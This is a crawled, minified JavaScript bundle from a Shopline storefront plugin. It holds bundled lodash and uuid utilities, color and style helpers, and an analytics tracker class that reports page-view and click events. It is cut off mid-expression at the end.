

--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/202509170320099/plugin-ruler-chunk-singletonSizeClass-2464000c.js
body_size: 48664
content:
var wi=Object.defineProperty;var Ei=(i,e,t)=>e in i?wi(i,e,{enumerable:!0,configurable:!0,writable:!0,value:t}):i[e]=t;var pt=(i,e,t)=>(Ei(i,typeof e!="symbol"?e+"":e,t),t);import{i as V,m as Yt,e as xi,c as Ue,_ as we,a as U,b as ce,d as me,g as Pi,f as Li}from"./plugin-ruler-index.js";const R=(i,e)=>{var n;if((e==null?void 0:e.tagName)==="HTML")return;const t=e==null?void 0:e.parentNode;(t==null?void 0:t.lastChild)==e?t==null||t.appendChild(i):(n=t==null?void 0:t.insertBefore)==null||n.call(t,i,e==null?void 0:e.nextSibling)};var ge=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function v7(i){return i&&i.__esModule&&Object.prototype.hasOwnProperty.call(i,"default")?i.default:i}function Ai(){this.__data__=[],this.size=0}var Fi=Ai;function ji(i,e){return i===e||i!==i&&e!==e}var Qt=ji,Ni=Qt;function Vi(i,e){for(var t=i.length;t--;)if(Ni(i[t][0],e))return t;return-1}var Pe=Vi,Mi=Pe,Ii=Array.prototype,qi=Ii.splice;function Hi(i){var e=this.__data__,t=Mi(e,i);if(t<0)return!1;var n=e.length-1;return t==n?e.pop():qi.call(e,t,1),--this.size,!0}var Bi=Hi,Di=Pe;function Oi(i){var e=this.__data__,t=Di(e,i);return t<0?void 0:e[t][1]}var Ri=Oi,Ui=Pe;function Gi(i){return Ui(this.__data__,i)>-1}var Xi=Gi,Ki=Pe;function Wi(i,e){var t=this.__data__,n=Ki(t,i);return n<0?(++this.size,t.push([i,e])):t[n][1]=e,this}var Zi=Wi,Ji=Fi,Yi=Bi,Qi=Ri,en=Xi,tn=Zi;function de(i){var e=-1,t=i==null?0:i.length;for(this.clear();++e<t;){var n=i[e];this.set(n[0],n[1])}}de.prototype.clear=Ji;de.prototype.delete=Yi;de.prototype.get=Qi;de.prototype.has=en;de.prototype.set=tn;var Le=de,nn=Le;function sn(){this.__data__=new nn,this.size=0}var rn=sn;function on(i){var e=this.__data__,t=e.delete(i);return this.size=e.size,t}var an=on;function cn(i){return this.__data__.get(i)}var ln=cn;function un(i){return this.__data__.has(i)}var dn=un,hn=typeof ge=="object"&&ge&&ge.Object===Object&&ge,ei=hn,Sn=ei,pn=typeof self=="object"&&self&&self.Object===Object&&self,fn=Sn||pn||Function("return this")(),J=fn,mn=J,zn=mn.Symbol,et=zn,ft=et,ti=Object.prototype,$n=ti.hasOwnProperty,bn=ti.toString,ze=ft?ft.toStringTag:void 0;function yn(i){var e=$n.call(i,ze),t=i[ze];try{i[ze]=void 0;var n=!0}catch(r){}var s=bn.call(i);return n&&(e?i[ze]=t:delete i[ze]),s}var vn=yn,Tn=Object.prototype,gn=Tn.toString;function kn(i){return gn.call(i)}var _n=kn,mt=et,Cn=vn,wn=_n,En="[object Null]",xn="[object Undefined]",zt=mt?mt.toStringTag:void 0;function Pn(i){return i==null?i===void 0?xn:En:zt&&zt in Object(i)?Cn(i):wn(i)}var Ae=Pn;function Ln(i){var e=typeof i;return i!=null&&(e=="object"||e=="function")}var ve=Ln,An=Ae,Fn=ve,jn="[object AsyncFunction]",Nn="[object Function]",Vn="[object GeneratorFunction]",Mn="[object Proxy]";function In(i){if(!Fn(i))return!1;var e=An(i);return e==Nn||e==Vn||e==jn||e==Mn}var ii=In,qn=J,Hn=qn["__core-js_shared__"],Bn=Hn,Me=Bn,$t=function(){var i=/[^.]+$/.exec(Me&&Me.keys&&Me.keys.IE_PROTO||"");return i?"Symbol(src)_1."+i:""}();function Dn(i){return!!$t&&$t in i}var On=Dn,Rn=Function.prototype,Un=Rn.toString;function Gn(i){if(i!=null){try{return Un.call(i)}catch(e){}try{return i+""}catch(e){}}return""}var ni=Gn,Xn=ii,Kn=On,Wn=ve,Zn=ni,Jn=/[\\^$.*+?()[\]{}|]/g,Yn=/^\[object .+?Constructor\]$/,Qn=Function.prototype,es=Object.prototype,ts=Qn.toString,is=es.hasOwnProperty,ns=RegExp("^"+ts.call(is).replace(Jn,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function ss(i){if(!Wn(i)||Kn(i))return!1;var e=Xn(i)?ns:Yn;return e.test(Zn(i))}var rs=ss;function os(i,e){return i==null?void 0:i[e]}var as=os,cs=rs,ls=as;function us(i,e){var t=ls(i,e);return cs(t)?t:void 0}var le=us,ds=le,hs=J,Ss=ds(hs,"Map"),tt=Ss,ps=le,fs=ps(Object,"create"),Fe=fs,bt=Fe;function ms(){this.__data__=bt?bt(null):{},this.size=0}var zs=ms;function $s(i){var e=this.has(i)&&delete this.__data__[i];return this.size-=e?1:0,e}var bs=$s,ys=Fe,vs="__lodash_hash_undefined__",Ts=Object.prototype,gs=Ts.hasOwnProperty;function ks(i){var e=this.__data__;if(ys){var t=e[i];return t===vs?void 0:t}return gs.call(e,i)?e[i]:void 0}var _s=ks,Cs=Fe,ws=Object.prototype,Es=ws.hasOwnProperty;function xs(i){var e=this.__data__;return Cs?e[i]!==void 0:Es.call(e,i)}var Ps=xs,Ls=Fe,As="__lodash_hash_undefined__";function Fs(i,e){var t=this.__data__;return this.size+=this.has(i)?0:1,t[i]=Ls&&e===void 0?As:e,this}var js=Fs,Ns=zs,Vs=bs,Ms=_s,Is=Ps,qs=js;function he(i){var e=-1,t=i==null?0:i.length;for(this.clear();++e<t;){var n=i[e];this.set(n[0],n[1])}}he.prototype.clear=Ns;he.prototype.delete=Vs;he.prototype.get=Ms;he.prototype.has=Is;he.prototype.set=qs;var Hs=he,yt=Hs,Bs=Le,Ds=tt;function Os(){this.size=0,this.__data__={hash:new yt,map:new(Ds||Bs),string:new yt}}var Rs=Os;function Us(i){var e=typeof i;return e=="string"||e=="number"||e=="symbol"||e=="boolean"?i!=="__proto__":i===null}var Gs=Us,Xs=Gs;function Ks(i,e){var t=i.__data__;return Xs(e)?t[typeof e=="string"?"string":"hash"]:t.map}var je=Ks,Ws=je;function Zs(i){var e=Ws(this,i).delete(i);return this.size-=e?1:0,e}var Js=Zs,Ys=je;function Qs(i){return Ys(this,i).get(i)}var er=Qs,tr=je;function ir(i){return tr(this,i).has(i)}var nr=ir,sr=je;function rr(i,e){var t=sr(this,i),n=t.size;return t.set(i,e),this.size+=t.size==n?0:1,this}var or=rr,ar=Rs,cr=Js,lr=er,ur=nr,dr=or;function Se(i){var e=-1,t=i==null?0:i.length;for(this.clear();++e<t;){var n=i[e];this.set(n[0],n[1])}}Se.prototype.clear=ar;Se.prototype.delete=cr;Se.prototype.get=lr;Se.prototype.has=ur;Se.prototype.set=dr;var hr=Se,Sr=Le,pr=tt,fr=hr,mr=200;function zr(i,e){var t=this.__data__;if(t instanceof Sr){var n=t.__data__;if(!pr||n.length<mr-1)return n.push([i,e]),this.size=++t.size,this;t=this.__data__=new fr(n)}return t.set(i,e),this.size=t.size,this}var $r=zr,br=Le,yr=rn,vr=an,Tr=ln,gr=dn,kr=$r;function pe(i){var e=this.__data__=new br(i);this.size=e.size}pe.prototype.clear=yr;pe.prototype.delete=vr;pe.prototype.get=Tr;pe.prototype.has=gr;pe.prototype.set=kr;var _r=pe;function Cr(i,e){for(var t=-1,n=i==null?0:i.length;++t<n&&e(i[t],t,i)!==!1;);return i}var wr=Cr,Er=le,xr=function(){try{var i=Er(Object,"defineProperty");return i({},"",{}),i}catch(e){}}(),Pr=xr,vt=Pr;function Lr(i,e,t){e=="__proto__"&&vt?vt(i,e,{configurable:!0,enumerable:!0,value:t,writable:!0}):i[e]=t}var si=Lr,Ar=si,Fr=Qt,jr=Object.prototype,Nr=jr.hasOwnProperty;function Vr(i,e,t){var n=i[e];(!(Nr.call(i,e)&&Fr(n,t))||t===void 0&&!(e in i))&&Ar(i,e,t)}var ri=Vr,Mr=ri,Ir=si;function qr(i,e,t,n){var s=!t;t||(t={});for(var r=-1,o=e.length;++r<o;){var a=e[r],c=n?n(t[a],i[a],a,t,i):void 0;c===void 0&&(c=i[a]),s?Ir(t,a,c):Mr(t,a,c)}return t}var Ne=qr;function Hr(i,e){for(var t=-1,n=Array(i);++t<i;)n[t]=e(t);return n}var Br=Hr;function Dr(i){return i!=null&&typeof i=="object"}var Te=Dr,Or=Ae,Rr=Te,Ur="[object Arguments]";function Gr(i){return Rr(i)&&Or(i)==Ur}var Xr=Gr,Tt=Xr,Kr=Te,oi=Object.prototype,Wr=oi.hasOwnProperty,Zr=oi.propertyIsEnumerable,Jr=Tt(function(){return arguments}())?Tt:function(i){return Kr(i)&&Wr.call(i,"callee")&&!Zr.call(i,"callee")},Yr=Jr,Qr=Array.isArray,it=Qr,Ee={exports:{}};function eo(){return!1}var to=eo;(function(i,e){var t=J,n=to,s=e&&!e.nodeType&&e,r=s&&!0&&i&&!i.nodeType&&i,o=r&&r.exports===s,a=o?t.Buffer:void 0,c=a?a.isBuffer:void 0,l=c||n;i.exports=l})(Ee,Ee.exports);var io=9007199254740991,no=/^(?:0|[1-9]\d*)$/;function so(i,e){var t=typeof i;return e=e==null?io:e,!!e&&(t=="number"||t!="symbol"&&no.test(i))&&i>-1&&i%1==0&&i<e}var ro=so,oo=9007199254740991;function ao(i){return typeof i=="number"&&i>-1&&i%1==0&&i<=oo}var ai=ao,co=Ae,lo=ai,uo=Te,ho="[object Arguments]",So="[object Array]",po="[object Boolean]",fo="[object Date]",mo="[object Error]",zo="[object Function]",$o="[object Map]",bo="[object Number]",yo="[object Object]",vo="[object RegExp]",To="[object Set]",go="[object String]",ko="[object WeakMap]",_o="[object ArrayBuffer]",Co="[object DataView]",wo="[object Float32Array]",Eo="[object Float64Array]",xo="[object Int8Array]",Po="[object Int16Array]",Lo="[object Int32Array]",Ao="[object Uint8Array]",Fo="[object Uint8ClampedArray]",jo="[object Uint16Array]",No="[object Uint32Array]",F={};F[wo]=F[Eo]=F[xo]=F[Po]=F[Lo]=F[Ao]=F[Fo]=F[jo]=F[No]=!0;F[ho]=F[So]=F[_o]=F[po]=F[Co]=F[fo]=F[mo]=F[zo]=F[$o]=F[bo]=F[yo]=F[vo]=F[To]=F[go]=F[ko]=!1;function Vo(i){return uo(i)&&lo(i.length)&&!!F[co(i)]}var Mo=Vo;function Io(i){return function(e){return i(e)}}var nt=Io,ye={exports:{}};(function(i,e){var t=ei,n=e&&!e.nodeType&&e,s=n&&!0&&i&&!i.nodeType&&i,r=s&&s.exports===n,o=r&&t.process,a=function(){try{var c=s&&s.require&&s.require("util").types;return c||o&&o.binding&&o.binding("util")}catch(l){}}();i.exports=a})(ye,ye.exports);var qo=Mo,Ho=nt,gt=ye.exports,kt=gt&&gt.isTypedArray,Bo=kt?Ho(kt):qo,Do=Bo,Oo=Br,Ro=Yr,Uo=it,Go=Ee.exports,Xo=ro,Ko=Do,Wo=Object.prototype,Zo=Wo.hasOwnProperty;function Jo(i,e){var t=Uo(i),n=!t&&Ro(i),s=!t&&!n&&Go(i),r=!t&&!n&&!s&&Ko(i),o=t||n||s||r,a=o?Oo(i.length,String):[],c=a.length;for(var l in i)(e||Zo.call(i,l))&&!(o&&(l=="length"||s&&(l=="offset"||l=="parent")||r&&(l=="buffer"||l=="byteLength"||l=="byteOffset")||Xo(l,c)))&&a.push(l);return a}var ci=Jo,Yo=Object.prototype;function Qo(i){var e=i&&i.constructor,t=typeof e=="function"&&e.prototype||Yo;return i===t}var st=Qo;function ea(i,e){return function(t){return i(e(t))}}var li=ea,ta=li,ia=ta(Object.keys,Object),na=ia,sa=st,ra=na,oa=Object.prototype,aa=oa.hasOwnProperty;function ca(i){if(!sa(i))return ra(i);var e=[];for(var t in Object(i))aa.call(i,t)&&t!="constructor"&&e.push(t);return e}var la=ca,ua=ii,da=ai;function ha(i){return i!=null&&da(i.length)&&!ua(i)}var ui=ha,Sa=ci,pa=la,fa=ui;function ma(i){return fa(i)?Sa(i):pa(i)}var rt=ma,za=Ne,$a=rt;function ba(i,e){return i&&za(e,$a(e),i)}var ya=ba;function va(i){var e=[];if(i!=null)for(var t in Object(i))e.push(t);return e}var Ta=va,ga=ve,ka=st,_a=Ta,Ca=Object.prototype,wa=Ca.hasOwnProperty;function Ea(i){if(!ga(i))return _a(i);var e=ka(i),t=[];for(var n in i)n=="constructor"&&(e||!wa.call(i,n))||t.push(n);return t}var xa=Ea,Pa=ci,La=xa,Aa=ui;function Fa(i){return Aa(i)?Pa(i,!0):La(i)}var ot=Fa,ja=Ne,Na=ot;function Va(i,e){return i&&ja(e,Na(e),i)}var Ma=Va,Ge={exports:{}};(function(i,e){var t=J,n=e&&!e.nodeType&&e,s=n&&!0&&i&&!i.nodeType&&i,r=s&&s.exports===n,o=r?t.Buffer:void 0,a=o?o.allocUnsafe:void 0;function c(l,u){if(u)return l.slice();var d=l.length,p=a?a(d):new l.constructor(d);return l.copy(p),p}i.exports=c})(Ge,Ge.exports);function Ia(i,e){var t=-1,n=i.length;for(e||(e=Array(n));++t<n;)e[t]=i[t];return e}var qa=Ia;function Ha(i,e){for(var t=-1,n=i==null?0:i.length,s=0,r=[];++t<n;){var o=i[t];e(o,t,i)&&(r[s++]=o)}return r}var Ba=Ha;function Da(){return[]}var di=Da,Oa=Ba,Ra=di,Ua=Object.prototype,Ga=Ua.propertyIsEnumerable,_t=Object.getOwnPropertySymbols,Xa=_t?function(i){return i==null?[]:(i=Object(i),Oa(_t(i),function(e){return Ga.call(i,e)}))}:Ra,at=Xa,Ka=Ne,Wa=at;function Za(i,e){return Ka(i,Wa(i),e)}var Ja=Za;function Ya(i,e){for(var t=-1,n=e.length,s=i.length;++t<n;)i[s+t]=e[t];return i}var hi=Ya,Qa=li,ec=Qa(Object.getPrototypeOf,Object),Si=ec,tc=hi,ic=Si,nc=at,sc=di,rc=Object.getOwnPropertySymbols,oc=rc?function(i){for(var e=[];i;)tc(e,nc(i)),i=ic(i);return e}:sc,pi=oc,ac=Ne,cc=pi;function lc(i,e){return ac(i,cc(i),e)}var uc=lc,dc=hi,hc=it;function Sc(i,e,t){var n=e(i);return hc(i)?n:dc(n,t(i))}var fi=Sc,pc=fi,fc=at,mc=rt;function zc(i){return pc(i,mc,fc)}var $c=zc,bc=fi,yc=pi,vc=ot;function Tc(i){return bc(i,vc,yc)}var gc=Tc,kc=le,_c=J,Cc=kc(_c,"DataView"),wc=Cc,Ec=le,xc=J,Pc=Ec(xc,"Promise"),Lc=Pc,Ac=le,Fc=J,jc=Ac(Fc,"Set"),Nc=jc,Vc=le,Mc=J,Ic=Vc(Mc,"WeakMap"),qc=Ic,Xe=wc,Ke=tt,We=Lc,Ze=Nc,Je=qc,mi=Ae,fe=ni,Ct="[object Map]",Hc="[object Object]",wt="[object Promise]",Et="[object Set]",xt="[object WeakMap]",Pt="[object DataView]",Bc=fe(Xe),Dc=fe(Ke),Oc=fe(We),Rc=fe(Ze),Uc=fe(Je),re=mi;(Xe&&re(new Xe(new ArrayBuffer(1)))!=Pt||Ke&&re(new Ke)!=Ct||We&&re(We.resolve())!=wt||Ze&&re(new Ze)!=Et||Je&&re(new Je)!=xt)&&(re=function(i){var e=mi(i),t=e==Hc?i.constructor:void 0,n=t?fe(t):"";if(n)switch(n){case Bc:return Pt;case Dc:return Ct;case Oc:return wt;case Rc:return Et;case Uc:return xt}return e});var ct=re,Gc=Object.prototype,Xc=Gc.hasOwnProperty;function Kc(i){var e=i.length,t=new i.constructor(e);return e&&typeof i[0]=="string"&&Xc.call(i,"index")&&(t.index=i.index,t.input=i.input),t}var Wc=Kc,Zc=J,Jc=Zc.Uint8Array,Yc=Jc,Lt=Yc;function Qc(i){var e=new i.constructor(i.byteLength);return new Lt(e).set(new Lt(i)),e}var lt=Qc,el=lt;function tl(i,e){var t=e?el(i.buffer):i.buffer;return new i.constructor(t,i.byteOffset,i.byteLength)}var il=tl,nl=/\w*$/;function sl(i){var e=new i.constructor(i.source,nl.exec(i));return e.lastIndex=i.lastIndex,e}var rl=sl,At=et,Ft=At?At.prototype:void 0,jt=Ft?Ft.valueOf:void 0;function ol(i){return jt?Object(jt.call(i)):{}}var al=ol,cl=lt;function ll(i,e){var t=e?cl(i.buffer):i.buffer;return new i.constructor(t,i.byteOffset,i.length)}var ul=ll,dl=lt,hl=il,Sl=rl,pl=al,fl=ul,ml="[object Boolean]",zl="[object Date]",$l="[object Map]",bl="[object Number]",yl="[object RegExp]",vl="[object Set]",Tl="[object String]",gl="[object Symbol]",kl="[object ArrayBuffer]",_l="[object DataView]",Cl="[object Float32Array]",wl="[object Float64Array]",El="[object Int8Array]",xl="[object Int16Array]",Pl="[object Int32Array]",Ll="[object Uint8Array]",Al="[object Uint8ClampedArray]",Fl="[object Uint16Array]",jl="[object Uint32Array]";function Nl(i,e,t){var n=i.constructor;switch(e){case kl:return dl(i);case ml:case zl:return new n(+i);case _l:return hl(i,t);case Cl:case wl:case El:case xl:case Pl:case Ll:case Al:case Fl:case jl:return fl(i,t);case $l:return new n;case bl:case Tl:return new n(i);case yl:return Sl(i);case vl:return new n;case gl:return pl(i)}}var Vl=Nl,Ml=ve,Nt=Object.create,Il=function(){function i(){}return function(e){if(!Ml(e))return{};if(Nt)return Nt(e);i.prototype=e;var t=new i;return i.prototype=void 0,t}}(),ql=Il,Hl=ql,Bl=Si,Dl=st;function Ol(i){return typeof i.constructor=="function"&&!Dl(i)?Hl(Bl(i)):{}}var Rl=Ol,Ul=ct,Gl=Te,Xl="[object Map]";function Kl(i){return Gl(i)&&Ul(i)==Xl}var Wl=Kl,Zl=Wl,Jl=nt,Vt=ye.exports,Mt=Vt&&Vt.isMap,Yl=Mt?Jl(Mt):Zl,Ql=Yl,eu=ct,tu=Te,iu="[object Set]";function nu(i){return tu(i)&&eu(i)==iu}var su=nu,ru=su,ou=nt,It=ye.exports,qt=It&&It.isSet,au=qt?ou(qt):ru,cu=au,lu=_r,uu=wr,du=ri,hu=ya,Su=Ma,pu=Ge.exports,fu=qa,mu=Ja,zu=uc,$u=$c,bu=gc,yu=ct,vu=Wc,Tu=Vl,gu=Rl,ku=it,_u=Ee.exports,Cu=Ql,wu=ve,Eu=cu,xu=rt,Pu=ot,Lu=1,Au=2,Fu=4,zi="[object Arguments]",ju="[object Array]",Nu="[object Boolean]",Vu="[object Date]",Mu="[object Error]",$i="[object Function]",Iu="[object GeneratorFunction]",qu="[object Map]",Hu="[object Number]",bi="[object Object]",Bu="[object RegExp]",Du="[object Set]",Ou="[object String]",Ru="[object Symbol]",Uu="[object WeakMap]",Gu="[object ArrayBuffer]",Xu="[object DataView]",Ku="[object Float32Array]",Wu="[object Float64Array]",Zu="[object Int8Array]",Ju="[object Int16Array]",Yu="[object Int32Array]",Qu="[object Uint8Array]",ed="[object Uint8ClampedArray]",td="[object Uint16Array]",id="[object Uint32Array]",A={};A[zi]=A[ju]=A[Gu]=A[Xu]=A[Nu]=A[Vu]=A[Ku]=A[Wu]=A[Zu]=A[Ju]=A[Yu]=A[qu]=A[Hu]=A[bi]=A[Bu]=A[Du]=A[Ou]=A[Ru]=A[Qu]=A[ed]=A[td]=A[id]=!0;A[Mu]=A[$i]=A[Uu]=!1;function Ce(i,e,t,n,s,r){var o,a=e&Lu,c=e&Au,l=e&Fu;if(t&&(o=s?t(i,n,s,r):t(i)),o!==void 0)return o;if(!wu(i))return i;var u=ku(i);if(u){if(o=vu(i),!a)return fu(i,o)}else{var d=yu(i),p=d==$i||d==Iu;if(_u(i))return pu(i,a);if(d==bi||d==zi||p&&!s){if(o=c||p?{}:gu(i),!a)return c?zu(i,Su(o,i)):mu(i,hu(o,i))}else{if(!A[d])return s?i:{};o=Tu(i,d,a)}}r||(r=new lu);var S=r.get(i);if(S)return S;r.set(i,o),Eu(i)?i.forEach(function(f){o.add(Ce(f,e,t,f,i,r))}):Cu(i)&&i.forEach(function(f,y){o.set(y,Ce(f,e,t,y,i,r))});var h=l?c?bu:$u:c?Pu:xu,m=u?void 0:h(i);return uu(m||i,function(f,y){m&&(y=f,f=i[y]),du(o,y,Ce(f,e,t,y,i,r))}),o}var nd=Ce,sd=nd,rd=1,od=4;function ad(i){return sd(i,rd|od)}var cd=ad;const ld=cd;function ie(i,e){const t="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz".split(""),n=[];let s;if(e=e||t.length,i)for(s=0;s<i;s++)n[s]=t[0|Math.random()*e];else{let r;for(n[8]=n[13]=n[18]=n[23]="-",n[14]="4",s=0;s<36;s++)n[s]||(r=0|Math.random()*16,n[s]=t[s===19?r&3|8:r])}return n.join("")}function ud(){const i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz".split(""),e=[],t=12,n=i.length;for(let s=0;s<t;s++)e[s]=i[0|Math.random()*n];return e.join("")}function ue(i,e){let t=Object.entries(i).filter(([n,s])=>s!=null).map(([n,s])=>`${n}:${s}`).join(";");return t?t+=";":t="",e&&t?`style='${t}'`:t}function T7(i,e){const t=Object.entries(e).filter(([n,s])=>s!=null&&s!=null).map(([n,s])=>`${n}:${s};`).join(` 
 `);return t?`${i}{${t}}`:""}function dd(i){const e=/([A-F]|[a-f]|\d)*/;return i.match(e)[0]===i}function hd(i,e){if(!i)return"";const t=Number.isNaN(e)?100:e,n=i.replace("#","");if(!dd(n))return"";let s,r,o;if(n.length===6)s=parseInt(n.substring(0,2),16),r=parseInt(n.substring(2,4),16),o=parseInt(n.substring(4,6),16);else{const a=n.substring(0,1)+n.substring(0,1),c=n.substring(1,2)+n.substring(1,2),l=n.substring(2,3)+n.substring(2,3);s=parseInt(a,16),r=parseInt(c,16),o=parseInt(l,16)}return`rgba(${s}, ${r}, ${o}, ${t/100})`}const Ie={Home:101,ProductsSearch:102,Products:103,ProductsDetail:105,AllCollections:174,Activity:115,Page:{custom_page:118,smart_landing_page:147},BlogsList:119,BlogsDetail:120,404:130,Center:123,SignIn:128,SignUp:129,Cart:106,Thankyou:114};var xe={exports:{}},Ht=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||typeof msCrypto<"u"&&typeof window.msCrypto.getRandomValues=="function"&&msCrypto.getRandomValues.bind(msCrypto);if(Ht){var Bt=new Uint8Array(16);xe.exports=function(){return Ht(Bt),Bt}}else{var Dt=new Array(16);xe.exports=function(){for(var e=0,t;e<16;e++)(e&3)===0&&(t=Math.random()*4294967296),Dt[e]=t>>>((e&3)<<3)&255;return Dt}}var yi=[];for(var ke=0;ke<256;++ke)yi[ke]=(ke+256).toString(16).substr(1);function Sd(i,e){var t=e||0,n=yi;return[n[i[t++]],n[i[t++]],n[i[t++]],n[i[t++]],"-",n[i[t++]],n[i[t++]],"-",n[i[t++]],n[i[t++]],"-",n[i[t++]],n[i[t++]],"-",n[i[t++]],n[i[t++]],n[i[t++]],n[i[t++]],n[i[t++]],n[i[t++]]].join("")}var vi=Sd,pd=xe.exports,fd=vi,Ot,qe,He=0,Be=0;function md(i,e,t){var n=e&&t||0,s=e||[];i=i||{};var r=i.node||Ot,o=i.clockseq!==void 0?i.clockseq:qe;if(r==null||o==null){var a=pd();r==null&&(r=Ot=[a[0]|1,a[1],a[2],a[3],a[4],a[5]]),o==null&&(o=qe=(a[6]<<8|a[7])&16383)}var c=i.msecs!==void 0?i.msecs:new Date().getTime(),l=i.nsecs!==void 0?i.nsecs:Be+1,u=c-He+(l-Be)/1e4;if(u<0&&i.clockseq===void 0&&(o=o+1&16383),(u<0||c>He)&&i.nsecs===void 0&&(l=0),l>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");He=c,Be=l,qe=o,c+=122192928e5;var d=((c&268435455)*1e4+l)%4294967296;s[n++]=d>>>24&255,s[n++]=d>>>16&255,s[n++]=d>>>8&255,s[n++]=d&255;var p=c/4294967296*1e4&268435455;s[n++]=p>>>8&255,s[n++]=p&255,s[n++]=p>>>24&15|16,s[n++]=p>>>16&255,s[n++]=o>>>8|128,s[n++]=o&255;for(var S=0;S<6;++S)s[n+S]=r[S];return e||fd(s)}var zd=md,$d=xe.exports,bd=vi;function yd(i,e,t){var n=e&&t||0;typeof i=="string"&&(e=i==="binary"?new Array(16):null,i=null),i=i||{};var s=i.random||(i.rng||$d)();if(s[6]=s[6]&15|64,s[8]=s[8]&63|128,e)for(var r=0;r<16;++r)e[n+r]=s[r];return e||bd(s)}var vd=yd,Td=zd,Ti=vd,ut=Ti;ut.v1=Td;ut.v4=Ti;var gd=ut;function gi(){return`${Date.now()}_${gd.v4().replace(/-/g,"")}`}class oe{constructor(e){pt(this,"page");this.page=e||oe.getPage()||""}static getPage(){var s,r;const e=(s=window==null?void 0:window.Shopline)==null?void 0:s.uri.alias,t=(r=window==null?void 0:window.Shopline)==null?void 0:r.uri.template;return e!=="Page"?Ie[e]||e:t.toLowerCase()===e.toLowerCase()?Ie.Page.custom_page:Ie.Page.smart_landing_page}static collect(e){!window.HdSdk||window.HdSdk.shopTracker.collect(e)}static expose(e){!window.HdSdk||window.HdSdk.shopTracker.expose(e)}click(e){if(!window.HdSdk)return;const t={page:this.page,action_type:102,event_name:"Click",...e};window.HdSdk.shopTracker.collect(t)}handleView({selector:e,targetList:t,threshold:n,duration:s,reportOnce:r,customParams:o,viewType:a="view"}){if(!window.HdSdk)return;const c={page:this.page},l={...c,...o},u=d=>{const p=o(d);return{...c,...p}};window.HdSdk.shopTracker.expose({selector:e,targetList:t,[a]:{reportOnce:r,threshold:n,duration:s,params:typeof o=="function"?u:l}})}view({selector:e,targetList:t,reportOnce:n=!0,duration:s,threshold:r,customParams:o}){this.handleView({selector:e,targetList:t,reportOnce:n,duration:s,threshold:r,customParams:o,viewType:"view"})}viewSuccess({selector:e,targetList:t,threshold:n=.5,duration:s=500,reportOnce:r=!0,customParams:o}){this.handleView({selector:e,targetList:t,reportOnce:r,duration:s,threshold:n,customParams:o,viewType:"viewSuccess"})}viewContent({selector:e,targetList:t,reportOnce:n,threshold:s,customParams:r}){const o={component:-999,event_name:"ViewContent",action_type:"ViewContent",...r};this.view({selector:e,targetList:t,reportOnce:n,threshold:s,customParams:o})}viewItemList({selector:e,customParams:t}){const n={page:this.page,module:-999,component:-999,action_type:"",event_name:"ViewItemList",event_id:`ViewItemList${gi()}`,...t};this.view({selector:e,customParams:n})}selectContent({baseParams:e,customParams:t}){const n={101:{module:900,component:101},102:{module:109,component:101,action_type:""},103:{module:109,component:101},105:{module:108,component:101}},s={page:this.page,event_name:"SelectContent",current_source_page:oe.getPage(),...n[this.page],...e,...t};oe.collect(s)}searchResults({baseParams:e,customParams:t}){const n={page:this.page,module:-999,component:-999,action_type:"",event_name:"SearchResults",...e,...t};oe.collect(n)}}const kd="Product::OpenQuickView",_d="Product::CloseQuickView",Cd="Product::OpenQuickView::AddToCart",wd="Product::CloseQuickView::AddToCart",ae=new oe;let Rt=!1,Y=ae.page,ne=Ye();function Ye(){var e,t,n,s;return((e=window==null?void 0:window.__plugin__ruler__product__)==null?void 0:e.id)||((s=(n=(t=window==null?void 0:window.SL_State)==null?void 0:t.get("product"))==null?void 